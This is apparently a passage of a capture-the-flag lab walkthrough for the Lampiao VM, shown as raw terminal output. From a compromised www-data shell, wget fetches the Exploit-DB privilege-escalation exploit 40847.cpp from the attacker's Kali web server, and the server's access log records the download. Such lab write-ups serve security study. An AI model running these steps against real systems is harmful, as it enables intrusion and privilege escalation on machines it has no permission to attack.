 Connecting to 192.168.0.102:80... failed: Connection refused.
[www-data@lampiao:/var/www/html$ wget http://192.168.0.102:8000/40847.cpp ]
wget http://192.168.0.102:8000/40847.cpp
--2020-03-01 06:43:18-- http://192.168.0.102:8000/40847.cpp
Connecting to 192.168.0.102:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: '40847.cpp'
100%[======================================>] 10,531 --.-K/s in 0.003s
2020-03-01 06:43:18 (3.19 MB/s) - '40847.cpp' saved [10531/10531]
[www-data@lampiao:/var/www/html$ ls ]
ls
40847.cpp LuizGonzaga-LampiaoFalou.mp3 index.php scripts
CHANGELOG.txt MAINTAINERS.txt install.php sites
COPYRIGHT.txt README.txt lampiao.jpg themes
INSTALL.mysql.txt UPGRADE.txt misc update.php
INSTALL.pgsql.txt audio.m4a modules web.config
INSTALL.sqlite.txt authorize.php profiles xmlrpc.php
INSTALL.txt cron.php qrc.png
LICENSE.txt includes robots.txt
www-data@lampiao:/var/www/html$
19374.c 20988.c 22884.c 31911.txt 40025.py 45184.sh 9543
19384.c 20990.c 22928.pl 31959.txt 40054.c 45205.txt 9545
193.sh 20992.c 22943.c 319.c 40169.txt 45243.txt 9574
19419.c 209.c 22965.c 31.pl 40203.py 45288.py 9575
19422.txt 21010.sh 22971.txt 320.pl 40270.txt 45313.rb 9595
19428.c 21014.c 22979.txt 3213.c 4028.txt 45369.rb 9598
19429.sh 21043.c 22984.c 322.c 40360.txt 45372.txt 9608
19464.c 21060.c 22985.c 32446.txt 40392.py 45407.txt 9627
19465.c 21061.c 22993.txt 325.c 40394.rb 45497.txt 9641
19467.c 21062.txt 22996.c 32700.rb 40450.txt 45516.c 9709
19469.c 21063.txt 229.c 32805.c 40465.txt 45528.txt 973.
19470.c 21124.txt 23045.pl 32820.txt 40488.txt 45548.txt 974.
19474.txt 21158.c 23077.pl 32829.c 40489.txt 45553.c 9844
19485.c 21159.c 23119.c 32848.txt 40503.rb 45573.txt 997.
19499.c 21216.sh 23126.c 32947.txt 405.c 45575.rb
[root@kali:/usr/share/exploitdb/exploits/linux/local# python3 -m http.serv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.101 - - [01/Mar/2020 04:24:10] code 404, message File not found
192.168.0.101 - - [01/Mar/2020 04:24:10] "GET /robots.txt HTTP/1.1" 404 -
192.168.0.101 - - [01/Mar/2020 04:24:10] "GET / HTTP/1.1" 200 -
192.168.0.101 - - [01/Mar/2020 04:24:10] code 404, message File not found
192.168.0.101 - - [01/Mar/2020 04:24:10] "GET /favicon.ico HTTP/1.1" 404
192.168.0.104 - - [01/Mar/2020 04:26:25] "GET /40847.cpp HTTP/1.1" 200 -